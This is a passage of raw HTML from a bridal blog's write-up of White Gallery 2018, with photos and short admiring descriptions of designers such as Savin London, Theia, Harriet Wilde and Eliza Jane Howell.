				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0068.jpg" alt="Hazaar White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0068.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0068-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0068-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0068-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_27  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://hazaaroflondon.com/" target="_blank" rel="noopener">www.hazaaroflondon.com/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_28  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>SAVIN LONDON</h5>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_47">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0036.jpg" alt="Savin London at White Closet 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0036.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0036-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0036-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0036-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0036-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_29  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="http://www.savinlondon.com/" target="_blank" rel="noopener">Savin London</a> showcased their latest collection at White Gallery and this was just one of the showstopping dresses, the detailing is amazing and the train just went on forever! Savin pride themselves on being;</p>
<p><em>A quintessentially British luxury bridal label, Savin London perfectly blends timeless elegance, craftsmanship and exquisite design that reflect the desires of modern brides.</em></p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_48">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0035.jpg" alt="Savin London at White Closet 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0035.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0035-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0035-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0035-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Savin-by-Danielle-Smith-Adored-Bride_0035-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_30  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.savinlondon.com/" target="_blank" rel="noopener">www.savinlondon.com</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_31  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>RACHEL SIMPSON</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_49">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0020.jpg" alt="Rachel Simpson at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0020.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0020-225x300.jpg 225w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0020-768x1024.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0020-610x814.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_32  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Oh how I love these shoes, <a href="https://www.rachelsimpsonshoes.co.uk/" target="_blank" rel="noopener">Rachel Simpson</a> creates the most beautiful designs and I&#8217;ve featured them in many real weddings on Adored Bride. Renowned for their comfort as well as beauty, Rachel Simpson shoes are a popular choice with brides and its no surprise. I always have a soft spot for the classic mimosa design, but there are so many to choose from.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_50">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0021.jpg" alt="Rachel Simpson at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0021.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0021-300x139.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0021-768x355.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Rachel-Simpson-by-Danielle-Smith-Adored-Bride_0021-610x282.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_33  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://www.rachelsimpsonshoes.co.uk/" target="_blank" rel="noopener">www.rachelsimpsonshoes.co.uk/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_10 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_34  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>THEIA</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_51">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0037.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0037.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0037-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0037-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0037-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_35  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="https://theiacouture.com/collections/bridal/lookbook/" target="_blank" rel="noopener">Theia</a> just exudes that cool New York City vibe, very cool and edgy, gorgeous silhouettes and sophisticated lines. Beautifully detailed and made with care. If you enjoyed these, take a look at this shoot featured on <a href="http://adoredbride.com/green-foliage-inspired-bridal-edit-victoria-baths" target="_blank" rel="noopener">Adored Bride</a> with Theia gowns.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_52">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0038.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0038.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0038-300x225.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0038-768x576.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0038-610x458.jpg 610w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0038-510x382.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_53">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0039.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0039.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0039-300x225.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0039-768x576.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0039-610x458.jpg 610w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Theia-by-Danielle-Smith-Adored-Bride_0039-510x382.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_36  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://theiacouture.com/collections/bridal/lookbook/" target="_blank" rel="noopener">www.theiacouture.com</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_11 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_37  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>HARRIET WILDE</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_54">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0064.jpg" alt="Harriert WIlde at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0064.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0064-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0064-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0064-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_38  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Danielle and I lurked around the <a href="https://www.harrietwilde.com/" target="_blank" rel="noopener">Harriet Wilde</a> stand (both big fans of pretty shoes!), looking for a moment to have a chat and take some images. Easier said than done as the team were unsurprisingly very busy with clients, but we hovered about and eventually were rewarded with these glimpses.</p>
<p>We spoke with lovely shoe designer Ruth Shaw of Harriet Wilde who named the brand after her great grandmother. Ruth is celebrating 10 years of Harriet Wilde in 2018, a business that has thrived on the personal approach that runs through the company. Her designs are stunning and very distinctively Harriet Wilde, and are the simply perfect finishing touch.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_55">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0065.jpg" alt="Harriert WIlde at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0065.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0065-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0065-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0065-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_56">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0066.jpg" alt="Harriert WIlde at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0066.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0066-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0066-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0066-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0066-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_57">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0063.jpg" alt="Harriert WIlde at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0063.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0063-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0063-768x1150.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0063-684x1024.jpg 684w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0063-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_58">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0067.jpg" alt="Harriert WIlde at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0067.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0067-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0067-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Harriet-Wilde-by-Danielle-Smith-Adored-Bride_0067-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_39  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://www.harrietwilde.com/" target="_blank" rel="noopener">https://www.harrietwilde.com/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_12 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_40  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ELIZA JANE HOWELL</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_59">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0031.jpg" alt="Eliza Jane Howell at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0031.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0031-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0031-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0031-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_41  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>The <a href="http://www.elizajanehowell.com/" target="_blank" rel="noopener">Eliza Jane Howell </a>dresses are unique, distinctive and quite unlike anything else. Designer Gill Harvey named Eliza Jane Howell after her grandmother, who was also a fashion designer. Eliza Jane Howell&#8217;s gown are simply works of art, totally scene stealing, intricate and breathtaking, the beading, the fabrics, the feathers they way they drape, utterly beautiful.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_60">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0030.jpg" alt="Eliza Jane Howell at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0030.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0030-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0030-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0030-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_61">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0029.jpg" alt="Eliza Jane Howell at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0029.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0029-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0029-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0029-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_62">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0033.jpg" alt="Eliza Jane Howell at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0033.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0033-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0033-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0033-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_63">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0034.jpg" alt="Eliza Jane Howell at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0034.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0034-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0034-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0034-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0034-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_64">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0032.jpg" alt="Eliza Jane Howell at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0032.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0032-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0032-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Eliza-Jane-Howell-by-Danielle-Smith-Adored-Bride_0032-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_42  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.elizajanehowell.com/" target="_blank" rel="noopener">www.elizajanehowell.com</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_13 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_43  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>CHARLOTTE MILLS</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_65">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0051.jpg" alt="Charlotte Mills at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0051.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0051-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0051-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0051-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_44  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>The things I love most (where to start!) about <a href="https://charlottemills.com/pages/about-us" target="_blank" rel="noopener">Charlotte Mills</a> shoes is that they are fun, fashion forward and beautiful quality. Perfect if you are looking for shoes that make a statement and you got to love a bit of sparkle, right?</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_66">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0050.jpg" alt="Charlotte Mills at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0050.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0050-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0050-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlotte-Mills-Couture-by-Danielle-Smith-Adored-Bride_0050-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_45  et_pb_text_align_left et_pb_bg_layout_light">
				
				
